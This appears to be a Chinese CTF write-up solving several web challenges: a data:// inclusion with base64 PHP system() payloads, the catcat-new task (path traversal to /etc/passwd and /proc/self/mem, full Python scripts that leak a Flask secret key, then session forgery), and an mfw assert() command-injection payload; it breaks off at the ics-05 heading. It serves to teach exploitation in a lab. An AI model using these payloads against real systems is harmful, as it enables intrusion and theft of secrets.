
用data://协议
1
2
3
4
5
6
7
8
9
|
使用方法data://text/plain;base64;base64编码后的命令
<?php system("dir")?> base64编码后使用

http://111.198.29.45:47062/?page=data://text/plain/;base64,PD9waHAgc3lzdGVtKCJkaXIisssKT8%2b  (注意编码后的+号要URL编码)

<?php system("cat fl4gisisish3r3.php")?> base64编码后使用

http://111.198.29.45:47062/?page=data://text/plain/;base64,PD9waHAgc3lzdGVtKCJjYXQgZmw0Z2lzaXNpc2gzcjMucGhwIik/Pg==
或者传一句话木马连接
|
catcat-new
前置知识
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
|
/etc/passwd
该文件储存了该Linux系统中所有用户的一些基本信息,只有root权限才可以修改。其具体格式为      用户名:口令:用户标识号:组标识号:注释性描述:主目录:登录Shell(以冒号作为分隔符)

/proc/self
proc是一个伪文件系统,它提供了内核数据结构的接口。内核数据是在程序运行时存储在内部半导体存储器中数据。通过/proc/PID可以访问对应PID的进程内核数据,而/proc/self访问的是当前进程的内核数据。

/proc/self/cmdline
该文件包含的内容为当前进程执行的命令行参数。

/proc/self/mem
/proc/self/mem是当前进程的内存内容,通过修改该文件相当于直接修改当前进程的内存数据。但是注意该文件不能直接读取,因为文件中存在着一些无法读取的未被映射区域。所以要结合/proc/self/maps中的偏移地址进行读取。通过参数start和end及偏移地址值读取内容。

/proc/self/maps
/proc/self/maps包含的内容是当前进程的内存映射关系,可通过读取该文件来得到内存数据映射的地址。

flask-session结构
 flask_session是flask框架实现session功能的一个插件。其session结构分为三部分:序列化内容+时间+防篡改值,这三部分内容加密后以符号 “.”来进行分隔。flask_session默认session的储存是在用户Cookie中。但也可以指定存储在数据库,缓存中间件,服务器本地文件等等之中。
|

这题访问网页,看到上面有?file=,想到文件包含
尝试访问etc/passwd,跳了多级目录发现确实访问到了
读取当前进程的命令行参数?file=../../../../proc/self/cmdline,发现有一个通过python启动app.py的命令
有app.py判断这题是flask框架
读取app.py
转换格式
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
# 需要格式化的代码
code_str = '''import os\nimport uuid\nfrom flask import Flask, request, session, render_template, Markup\nfrom cat import cat\n\nflag = ""\napp = Flask(\n    __name__,\n    static_url_path=\'/\', \n    static_folder=\'static\' \n)\napp.config[\'SECRET_KEY\'] = str(uuid.uuid4()).replace("-", "") + "*abcdefgh"\nif os.path.isfile("/flag"):\n    flag = cat("/flag")\n    os.remove("/flag")\n\n@app.route(\'/\', methods=[\'GET\'])\ndef index():\n    detailtxt = os.listdir(\'./details/\')\n    cats_list = []\n    for i in detailtxt:\n        cats_list.append(i[:i.index(\'.\')])\n\n    return render_template("index.html", cats_list=cats_list, cat=cat)\n\n\n\n@app.route(\'/info\', methods=["GET", \'POST\'])\ndef info():\n    filename = "./details/" + request.args.get(\'file\', "")\n    start = request.args.get(\'start\', "0")\n    end = request.args.get(\'end\', "0")\n    name = request.args.get(\'file\', "")[:request.args.get(\'file\', "").index(\'.\')]\n\n    return render_template("detail.html", catname=name, info=cat(filename, start, end))\n\n\n\n@app.route(\'/admin\', methods=["GET"])\ndef admin_can_list_root():\n    if session.get(\'admin\') == 1:\n        return flag\n    else:\n        session[\'admin\'] = 0\n        return "NoNoNo"\n\n\n\nif __name__ == \'__main__\':\n    app.run(host=\'0.0.0.0\', debug=False, port=5637)'''

# 按行分割字符串
lines = code_str.split('\n')

indented_lines = [line if line.strip() else '' for line in lines]

# 连接并打印格式化后的代码
formatted_code = '\n'.join(indented_lines)
print(formatted_code)
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
import os
import uuid
from flask import Flask, request, session, render_template, Markup
from cat import cat

flag = ""
app = Flask(
    __name__,
    static_url_path='/',
    static_folder='static'
)
app.config['SECRET_KEY'] = str(uuid.uuid4()).replace("-", "") + "*abcdefgh"
if os.path.isfile("/flag"):
    flag = cat("/flag")
    os.remove("/flag")

@app.route('/', methods=['GET'])
def index():
    detailtxt = os.listdir('./details/')
    cats_list = []
    for i in detailtxt:
        cats_list.append(i[:i.index('.')])

    return render_template("index.html", cats_list=cats_list, cat=cat)


@app.route('/info', methods=["GET", 'POST'])
def info():
    filename = "./details/" + request.args.get('file', "")
    start = request.args.get('start', "0")
    end = request.args.get('end', "0")
    name = request.args.get('file', "")[:request.args.get('file', "").index('.')]

    return render_template("detail.html", catname=name, info=cat(filename, start, end))


@app.route('/admin', methods=["GET"])
def admin_can_list_root():
    if session.get('admin') == 1:
        return flag
    else:
        session['admin'] = 0
        return "NoNoNo"


if __name__ == '__main__':
    app.run(host='0.0.0.0', debug=False, port=5637)
|
要session中admin=1的用户才能访问/admin才能拿到flag
session的伪造需要secret_key,而secret_key的值可以通过内存数据获取。先读取/proc/self/maps文件获取可读内容的内存映射地址。


用脚本找出secret_key
第一种直接访问url来查找
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
|
# coding=utf-8
#----------------------------------
###################################
#Edited by lx56@blog.lxscloud.top
###################################
#----------------------------------
import requests
import re
import ast, sys
from abc import ABC
from flask.sessions import SecureCookieSessionInterface


url = "http://61.147.171.105:52969/"

#此程序只能运行于Python3以上
if sys.version_info[0] < 3: # < 3.0
    raise Exception('Must be using at least Python 3')

#----------------session 伪造,单独用也可以考虑这个库: https://github.com/noraj/flask-session-cookie-manager ----------------
class MockApp(object):
    def __init__(self, secret_key):
        self.secret_key = secret_key

class FSCM(ABC):
        def encode(secret_key, session_cookie_structure):
            #Encode a Flask session cookie
            try:
                app = MockApp(secret_key)

                session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
                si = SecureCookieSessionInterface()
                s = si.get_signing_serializer(app)

                return s.dumps(session_cookie_structure)
            except Exception as e:
                return "[Encoding error] {}".format(e)
                raise e
#由/proc/self/maps获取可读写的内存地址,再根据这些地址读取/proc/self/mem来获取secret key
s_key = ""
bypass = "../.."
#请求file路由进行读取
map_list = requests.get(url + f"info?file={bypass}/proc/self/maps")
map_list = map_list.text.split("\\n")
for i in map_list:
    #匹配指定格式的地址
    map_addr = re.match(r"([a-z0-9]+)-([a-z0-9]+) rw", i)
    if map_addr:
        start = int(map_addr.group(1), 16)
        end = int(map_addr.group(2), 16)
        print("Found rw addr:", start, "-", end)

        #设置起始和结束位置并读取/proc/self/mem
        res = requests.get(f"{url}/info?file={bypass}/proc/self/mem&start={start}&end={end}")
        #用到了之前特定的SECRET_KEY格式。如果发现*abcdefgh存在其中,说明成功泄露secretkey
        if "*abcdefgh" in res.text:
            #正则匹配,本题secret key格式为32个小写字母或数字,再加上*abcdefgh
            secret_key = re.findall("[a-z0-9]{32}\*abcdefgh", res.text)
            if secret_key:
                print("Secret Key:", secret_key[0])
                s_key = secret_key[0]
                break
|
第二种先保存内容到文档再利用
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
import re
import requests

maps = open('攻防世界-catcat-new/test.txt')  # 打开名为 'test.txt' 的文件并赋值给变量 maps
b = maps.read()  # 读取文件内容并赋值给变量 b
lst = b.split('\\n')  # 根据换行符 '\n' 将文件内容拆分为列表,并赋值给变量 lst,映射表中的内容是一行一行的。

for line in lst:  # 遍历列表 lst 中的每一行内容
    if 'rw' in line:  # 如果当前行包含 'rw','rw' 代表该内存区域可读可写,'r'代表可读,'w'代表可写
        addr = re.search('([0-9a-f]+)-([0-9a-f]+)', line)  # 使用正则表达式在当前行中搜索地址范围并保存到变量 addr 中
        start = int(addr.group(1), 16)  # 将地址范围的起始地址从十六进制转换为十进制,并赋值给变量 start
        end = int(addr.group(2), 16)  # 将地址范围的结束地址从十六进制转换为十进制,并赋值给变量 end
        print(start, end)  # 打印起始地址和结束地址

        # 构造请求URL,用于读取 /proc/self/mem 文件的特定区域
        url = f"http://61.147.171.105:52969/info?file=../../../proc/self/mem&start={start}&end={end}"

        # 发送 GET 请求并获取响应
        response = requests.get(url)

        # 使用正则表达式从响应文本中找到符合指定格式的 SECRET_KEY
        secret_key = re.findall("[a-z0-9]{32}\*abcdefgh", response.text)

        # 如果找到了 SECRET_KEY,则打印并结束循环
        if secret_key:
            print(secret_key)
            break
|
拿到 serect_key 之后,开始着手伪造 session:
我们需要用到一款在Flask框架中伪造session的工具:Flask-session-cookie-manager:
1
2
3
4
5
6
7
|
解密:

python flask_session_cookie_manager3.py decode -s "serect_key" -c "session"(session通过抓包获取)。

加密:

python flask_session_cookie_manager3.py encode -s "serect_key" -t "data" (data为想要修改的数据)。
|

bp抓包改session,得到flag
mfw
查看内容发现以page为参数传参
内容说他以git来管理代码
查看有没有git源码泄露

确实有,用githack下载源码

只有index.php是有用的

主要的利用点在这
1
|
assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");
|
1
2
|
assert函数会把读进来的代码当作php执行,strpos — 查找字符串首次出现的位置
先把strpos闭合,')用.来拼接语句,用//把'..') === false") or die("Detected hacking attempt!");注释
|
payload
1
2
|
因为知道flag在templates文件夹下面

?page=').system("cat templates/flag.php");//
|
查看源码得到flag
ics-05
查看源码发现有?page=index
猜测是文件包含
